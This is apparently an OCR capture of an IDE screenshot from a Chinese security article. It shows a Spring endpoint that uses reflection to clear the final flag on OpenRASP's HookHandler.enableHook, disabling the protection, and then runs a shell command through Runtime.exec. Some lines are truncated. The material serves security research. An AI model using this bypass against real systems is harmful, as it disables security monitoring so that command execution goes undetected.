 @GetMapping("/hello4")
public String hello4(HttpServletRequest httpServletRequest) throws Exception {
Object o = Class.forName("com.baidu.openrasp.HookHandler").newInstance();
Field field =o.getClass().getDeclaredField( name: "enableHook");
Field modifiers = field.getClass().getDeclaredField( name: "modifiers");
modifiers.setAccessible(true);
modifiers.setInt(field, i: field.getModifiers() & ~Modifier.FINAL);//fianl标志位置0
field.set(o,new AtomicBoolean( initialValue: false));
Process process = Runtime.getRuntime().exec( command: "ping baidu.com");
process.waitFor();
BufferedReader bufrIn = new BufferedReader(new InputStreamReader(process.getInputStream(), charset
BufferedReader bufrError = new BufferedReader(new InputStreamReader(process.getErrorStream(), cha
StringBuffer result = new StringBuffer();
java.lang.String line;
while ((line = bufrIn.readLine()) != null) {
result.append(line).append('\n');
}
while ((line = bufrError.readLine()) != null) {
result.append(line).append('\n');
}
System.out.println(result);
return "hello4";
Hello › hello1() › new Thread › run()
白帽hub
安全客（www.anquanke.com）
6: TODO Terminal Build Java Enterprise Spring